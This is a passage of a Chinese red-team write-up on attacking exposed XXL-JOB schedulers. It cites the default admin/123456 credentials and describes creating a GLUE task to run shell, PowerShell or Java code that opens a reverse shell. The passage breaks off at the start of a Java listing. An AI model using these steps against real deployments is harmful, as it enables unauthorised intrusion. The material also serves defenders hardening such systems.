XXL-JOB在真实攻防下的总结
XXL-JOB在真实攻防下的总结
本文转自 Air 并作补充
最近在HW中经常会遇到XXL-JOB这个组件,也通过这个组件进入了不少目标单位,那就对该组件的利用进行一次总结。
一、最基本的操作-计划任务命令执行
这个操作我相信大家已经熟的不能再熟了,因为xxl-job的初始化sql语句中设定了默认密码,而且在登入之后不会提示修改默认密码,就造成了xxl-job的默认账号密码为admin/123456。

由于xxl-job本身是任务调度的系统,其可以自然执行命令。通常会反弹shell,再进行后渗透,只需要在新建命令时选择对应的脚本语言,在GLUE IDE中编辑命令,选择执行一次即可。
这种方式有几个容易踩坑的点:



1、选择执行命令的种类与系统不匹配
因为xxl-job的exector在生产环境中常常跑在docker环境下的linux下,就会造成一个惯性思维:当我们拿到一个xxl-job的往往会先使用shell去执行命令。
当失败的时候就会以为是环境有问题,打不动。
却不知有时xxl-job也可以跑在Windows下。这时候就可以去执行Powerhshell命令去上线。当然如果比较懒的话可以直接执行java代码来上线。无论Windows和linux都可以反弹shell。
1 | package com.xxl.job.service.handler; |
